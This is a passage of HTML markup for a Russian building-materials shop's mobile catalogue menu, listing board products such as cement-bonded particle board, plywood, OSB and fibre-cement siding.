											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/">Древесно-плитные</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/" title="ЦСП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/776/50_50_0/7765c2be89c3ac721c2252a2cfdd2157.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП" />
																																	</span>
																																											<span class="top-mobile-menu__title">ЦСП</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/tssp/">ЦСП</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/" title="ЦСП 8 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e98/50_50_0/e988a6b2f1408c25cb1642ddfc248f57.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 8 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 8 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/" title="ЦСП 10 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/405/50_50_0/4058916923710cd019800eac17c482ba.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 10 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 10 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/" title="ЦСП 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/56b/50_50_0/56b17751d4c643940ef317e3792acd71.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/" title="ЦСП 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d20/50_50_0/d20d3b322b352cd470366c0efd46cffd.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/" title="ЦСП 24 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/c00/50_50_0/c00886774eebe3e24b3026d1389a2ec8.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 24 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 24 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/" title="ЦСП 20 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/946/50_50_0/9460ea97c48b4362f1c820c0e50f4b0b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 20 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 20 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/" title="ЦСП в Тюмени от производителя">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/840/2s9cv76u2ee9gxhry20xwk2qekfii3v1/50_50_0/tssp_v_tyumeni_ot_proizvoditelya.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП в Тюмени от производителя" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП в Тюмени от производителя</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/green_board/" title="Фибролитовые плиты">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/937/50_50_0/9379fdcc234948a99422429c677d295e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фибролитовые плиты" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фибролитовые плиты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/green_board/">Фибролитовые плиты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/" title="Гринборд">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5e4/t8exih10q0u5vwuwnxcey58lhqb2fsra/50_50_0/grinbord.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гринборд" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гринборд</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/" title="Фанера">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b50/50_50_0/b50afed8fa4c53035cc07bc96e662d90.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фанера</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/fanera/">Фанера</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/" title="Фанера ФК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1e9/50_50_0/1e9de9bf388f758c6f7fcdd282678115.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ФК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ФК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/" title="Фанера ФСФ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9fd/50_50_0/9fd175c6678d7ac484140eb678675c5f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ФСФ" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ФСФ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/" title="Фанера ламинированная">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/531/50_50_0/53166328a7a5010ffea24e0d0c05ba79.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ламинированная" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ламинированная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/" title="Фанера ламинированная ФОФ сетка ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a6b/50_50_0/a6b872937fc00135b9ab4ce346c7939b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ламинированная ФОФ сетка " />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ламинированная ФОФ сетка </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/" title="Бакелитовая Фанера">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/da6/50_50_0/da60b45dc055af290036a667d8cde8b3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Бакелитовая Фанера" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Бакелитовая Фанера</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/" title="Плиты ОСП (OSB)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/f4e/50_50_0/f4eca168914bd8138701222e65d09b83.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плиты ОСП (OSB)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Плиты ОСП (OSB)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/osb/">Плиты ОСП (OSB)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/" title="OSB 9 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a74/50_50_0/a74eaf6744be22860e3a6d68e1206cc7.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 9 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 9 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/" title="OSB 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7fe/50_50_0/7fedf651ea6cd2ae29f114fc804cdf25.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/" title="OSB 15 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d98/50_50_0/d98808f900aac0658bb0d2c41d3859c4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 15 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 15 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/" title="ОСБ 18 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d13/11zqqsvtvjwsxgy6714q84nptg2a741m/50_50_0/osb_18_mm.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ОСБ 18 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ОСБ 18 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/" title="ОСБ 22 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/3b6/3n6vsi0m36hdm9f4i7wqy8j09g4ad7wb/50_50_0/osb_22_mm.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ОСБ 22 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ОСБ 22 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/" title="ДСП шпунтованная влагостойкая QuickDeck">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_0/ae4e2dbbe14e189d6f41a6bb96671c63.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ДСП шпунтованная влагостойкая QuickDeck" />
																																	</span>
																																											<span class="top-mobile-menu__title">ДСП шпунтованная влагостойкая QuickDeck</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/quickdeck/">ДСП шпунтованная влагостойкая QuickDeck</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/" title="Quick Deck Professional">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/752/50_50_0/7526e7227ad1d49c55773ff465b012fb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck Professional" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck Professional</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/" title="Quick Deck Plus">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7d9/50_50_0/7d918f090c853a1e6819a1fad868c379.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck Plus" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck Plus</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/" title="Quick Deck 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/870/50_50_0/87099c0ebd90db583a64d656427c840d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/" title="Quick Deck 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/793/50_50_0/7932b80495d811e0abf61ce78cb2cc7f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/" title="Quick Deck 22 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/68c/50_50_0/68c62328c706548fe80358a3aecc788d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 22 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 22 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/" title="МДВП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/370/50_50_0/3709e07b9f8ade7ee7e865d312249f38.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="МДВП" />
																																	</span>
																																											<span class="top-mobile-menu__title">МДВП</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/mdvp/">МДВП</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/" title="Ветрозащита">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9d2/50_50_0/9d23801ea505ddd63c0cf05fa37d826f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ветрозащита" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Ветрозащита</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/" title="Теплоизоляционные плиты">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/2f2/50_50_0/2f26a95bd1db2b79081c12732f670339.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляционные плиты" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Теплоизоляционные плиты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/" title="Деревянные Двутавровые Балки">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/66c/50_50_0/66c61aa5e7f1ff292312bd29b413f9eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Деревянные Двутавровые Балки" />
																																	</span>
																																											<span class="top-mobile-menu__title">Деревянные Двутавровые Балки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/" title="Вентфасад">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/bef/50_50_0/bef95a3f7be1fcd65642d9666f764438.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Вентфасад" />
																									</span>
																															<span class="top-mobile-menu__title">Вентфасад</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/">Вентфасад</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/" title="Фиброцементный сайдинг">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/4f3/lummzkjuxko15x4let5ylnbwjz7fck3k/50_50_0/fibrotsementnyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фиброцементный сайдинг</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/">Фиброцементный сайдинг</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/" title="Фиброцементный сайдинг ФиброБорд">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/3fa/2geizop4gj9szniqlawao34lods1b1w2/50_50_0/fibrotsementnyy_sayding_fibrobord.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг ФиброБорд" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фиброцементный сайдинг ФиброБорд</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/" title="Фиброцементный сайдинг Фибратек">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
